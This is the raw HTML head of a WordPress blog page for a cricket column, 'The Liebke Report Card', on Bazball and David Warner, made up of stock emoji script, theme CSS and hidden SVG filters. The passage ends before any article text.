

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://followsimple.com/2023/12/17/the-liebke-report-card-full-credit-to-bazball-for-teaching-warner-how-to-score-quickly-in-test-cricket/
body_size: 17562
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://followsimple.com/xmlrpc.php">
		<title>The Liebke Report Card: ‘Full credit to Bazball for teaching Warner how to score quickly in Test cricket’ &#8211; Follow Simple</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; Feed" href="https://followsimple.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; Comments Feed" href="https://followsimple.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Follow Simple &raquo; The Liebke Report Card: ‘Full credit to Bazball for teaching Warner how to score quickly in Test cricket’ Comments Feed" href="https://followsimple.com/2023/12/17/the-liebke-report-card-full-credit-to-bazball-for-teaching-warner-how-to-score-quickly-in-test-cricket/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/followsimple.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://followsimple.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://followsimple.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-secondary-accent); --secondaryBtnBg: rgba(0, 0, 0, 0); --primaryBtnHoverBg: var(--nv-secondary-accent); --secondaryBtnHoverBg: var(--nv-primary-accent); --primaryBtnColor: var(--nv-text-color); --secondaryBtnColor: var(--nv-primary-accent); --primaryBtnHoverColor: var(--nv-text-color); --secondaryBtnHoverColor: var(--nv-text-dark-bg);--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--secondaryBtnBorderWidth:2px;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 14px; --bodyFontFamily: Poppins; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: Poppins; --h1FontSize: 39px; --h1FontWeight: 600; --h1LineHeight: 1.2em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 600; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 20px; --h3FontWeight: 600; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 16px; --h4FontWeight: 600; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 14px; --h5FontWeight: 600; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; --h6TextTransform: none;--formFieldBorderWidth:2px;--formFieldBorderRadius:0; --formFieldBgColor: var(--nv-light-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:10px 12px 10px 12px;; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 28px; } .single h1.entry-title{ --fontSize: 28px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 600; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 600; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-text-dark-bg); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 500; --textTransform: none; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 14px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.3em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h3FontSize: 20px; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h4FontSize: 16px; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h5FontSize: 14px; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 32px; } .single h1.entry-title{ --fontSize: 40px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:12px 24px;--primaryBtnPadding:12px 24px;--secondaryBtnPadding:10px 22px; --btnFs: 16px; --bodyFontSize: 17px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 70px; --h1LineHeight: 1.3em; --h1LetterSpacing: 0px; --h2FontSize: 50px; --h2LineHeight: 1.3em; --h2LetterSpacing: 0px; --h3FontSize: 24px; --h3LineHeight: 1.3em; --h3LetterSpacing: 0px; --h4FontSize: 20px; --h4LineHeight: 1.3em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.3em; --h5LetterSpacing: 0px; --h6FontSize: 16px; --h6LineHeight: 1.3em; --h6LetterSpacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontSize: 40px; } .single h1.entry-title{ --fontSize: 48px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 0.8em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 0.8em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#2b2b2b;--nv-secondary-accent:#fcaf3b;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#2b2b2b;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-poppins-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://followsimple.com/wp-json/" /><link rel="alternate" type="application/json" href="https://followsimple.com/wp-json/wp/v2/posts/5763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://followsimple.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://followsimple.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://followsimple.com/2023/12/17/the-liebke-report-card-full-credit-to-bazball-for-teaching-warner-how-to-score-quickly-in-test-cricket/" />
<link rel='shortlink' href='https://followsimple.com/?p=5763' />
<link rel="alternate" type="application/json+oembed" href="https://followsimple.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffollowsimple.com%2F2023%2F12%2F17%2Fthe-liebke-report-card-full-credit-to-bazball-for-teaching-warner-how-to-score-quickly-in-test-cricket%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://followsimple.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffollowsimple.com%2F2023%2F12%2F17%2Fthe-liebke-report-card-full-credit-to-bazball-for-teaching-warner-how-to-score-quickly-in-test-cricket%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://followsimple.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-32x32.png" sizes="32x32" />
<link rel="icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-180x180.png" />
<meta name="msapplication-TileImage" content="https://followsimple.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-172705-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Style the field labels */
div.wpforms-container-full .wpforms-form .wpforms-field-label {
    display: block;
    font-weight: 400;
    font-size: 16px;
    float: none;
    line-height: 1.3;
    margin: 0 0 4px 0;
    padding: 0;
  color:white;
}

/* Change the color of the required mark */
div.wpforms-container-full .wpforms-form .wpforms-required-label{color:#fff;}

 .nv-single-page-wrap{
	margin-bottom: 0px;
}
.desktop-left{
	margin-left: auto;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-5763 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" 